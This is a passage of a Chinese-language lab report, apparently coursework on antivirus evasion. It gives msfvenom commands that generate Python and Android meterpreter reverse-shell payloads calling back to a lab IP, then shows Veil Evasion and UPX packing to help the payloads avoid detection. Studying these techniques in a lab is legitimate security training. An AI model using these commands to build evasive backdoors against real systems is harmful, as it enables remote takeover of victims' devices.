

4.生成.py文件

msfvenom -p python/meterpreter/reverse_tcp -b '\x00' LHOST=192.168.32.128 LPORT=2419 x>20222419.py

结果如下:

观察发现:.py文件免杀效果最好。





5.生成.apk文件

msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.32.128 LPORT=2419 x> 20222419.apk

结果如下:

观察如下:.apk文件的免杀效果第二好。



(2) 使用veil工具



成功安装veil工具

1.生成C文件



选择文件免杀Evasion



选择payload



设置IP和端口并查看

生成文件



结果如下:



2.生成py文件



结果如下:





3.压缩壳

upx 20222419hxy_veil.exe -o 20222419hxyl_yasuo.exe

结果如下:



4.使用加密壳

